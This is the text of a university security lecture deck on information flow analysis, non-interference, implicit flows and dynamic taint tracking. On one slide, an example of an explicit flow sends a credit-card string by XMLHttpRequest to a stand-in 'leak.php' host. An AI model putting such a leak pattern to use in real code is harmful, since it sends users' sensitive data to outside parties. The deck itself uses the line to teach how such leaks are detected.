Slide 1

Secure Software Design and Development
(CY-321)
Information Flow Analysis

Slide 2


Locate nearest hotel using google
Book a room with your credit card
Sensitive information?
location information & credit card no
(Un)wanted information flows?
location should be leaked to google only
credit card info should be leaked to hotel only
Such information flow policies are an interesting class of security policies

Slide 3
Information Flow Analysis
Can OS access control on the app prevent these flows?
NO! Access control can give or deny an app access to some information or service, but cannot restrict what the app does with it.
More generally, could we enforce this at runtime by monitoring the inputs & outputs of the application?
NO! Unless track the information inside the app with dynamic taint tracking.

Slide 4
Information Flow Analysis
An interesting category of security requirements is about information flow.
- No confidential information should leak over network
- No untrusted input from network should leak into database
- Who can access the data?
- Where does the data flow?
- Is sensitive data protected throughout the program?

Slide 5
Information Flow Analysis
IFA tracks variables and operations in a program using labels or policies. Usually:
Sensitive variables = labeled "High"
Public variables = labeled "Low"
IFA enforces:
No flow from High → Low
This rule is often called Non-Interference: high-level actions should not affect low-level observations.

Slide 6
Non-Interference
Ensures that confidential information cannot influence the behavior or outputs of a system that is accessible to less privileged users
In non-interference, an action taken by a high-level user (e.g., a user with access to sensitive data) should not affect the behavior or observable outputs available to a low-level user (e.g., a user with access to public or non-sensitive data).
A "high-level" user who has access to secret data.
A "low-level" user who only sees public information.

Slide 7
Information Flow Analysis
We consider a lattice of different security levels
For simplicity, just two levels
H
H(igh)
L(ow)
or confidential, secret or public
L
7

Slide 8
Information Flow Analysis
h = r e a d_p i n ( ) ;
l = h ;
Secure?
h = r e a d_p i n ( ) ;
l = h ∗ 2 ;
Secure?

Slide 9
Information Flow Analysis
password = input("Enter password: ") display = "Welcome!"
print(display)
Here, there no problem. The password never reaches any public output (print), so the information flow is safe.

Slide 10
Information Flow Analysis
password = input("Enter password: ")
display = password
print(display)
Now, the password (sensitive) flows into display, and then into print (public).
This is an illegal information flow! Sensitive information is leaking.

Slide 11
Information Flow Analysis
var n = 'ccn’;
var s = "Credit card number is: " + n;
var xhr = new XMLHttpRequest(); xhr.open('GET', '//foo.com/leak.php'); xhr.send(s);
Explicit Flows (Direct Flows)

Slide 12
Information Flow Analysis
h = readsecret(); // h is secret (high security)
if (h == 1234)
l = 1; // l is public (low security)
else
l = 0;
If l == 1, they know h == 1234.
Implicit Flows
If l == 0, they know h != 1234.
Even though you never printed h, you leaked information about h through l!
An Implicit Flow happens when sensitive data influences control flow

Slide 13
Information Flow Analysis
h := readsecret(); // h is secret (high security)
l := 1; // l is public (low security)
while (h < 100) {
h := h + 1;
l := l * 2;
}

Slide 14
Dynamic Taint Tracking
Runtime technique used to track the flow of untrusted input (called tainted data) through a program.
It marks (or taints) inputs from suspicious sources (e.g., user input, network, file) and propagates this taint through the program as the data is used or modified.
If tainted data reaches a sensitive operation (called a sink), the program can either raise an alert, block it, or sanitize it.

Slide 15
Workflow of Dynamic Taint Tracking
Identify taint sources
Taint the data read from these sources.
As the program runs, propagate taint labels during operations (assignments, function calls, etc.).
Check if tainted data reaches sensitive sinks
Raise a warning or block execution if unsafe behavior is detected.

Slide 16
Dynamic Taint Tracking
a = taint_input("Enter: ")
b = a + "safe"
c = b.upper()
Taint Tracking helps ensure that only sanitized, trusted data is passed into sensitive contexts
By instrumenting your code with dynamic taint tracking, you gain the ability to automatically detect and mitigate vulnerabilities without having to manually inspect every line of code

Slide 17

Code Instrumentation
Inserting extra code into a program to observe its behavior during execution.
Modify the program so it tells us what it is doing while it runs

Slide 18


Code Instrumentation

Slide 20
Questions??
zubair.ahmad@giki.edu.pk
Office: G14 FCSE lobby

